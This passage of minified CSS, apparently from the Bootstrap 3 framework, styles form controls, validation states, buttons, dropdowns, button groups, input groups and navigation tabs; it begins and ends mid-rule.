-webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 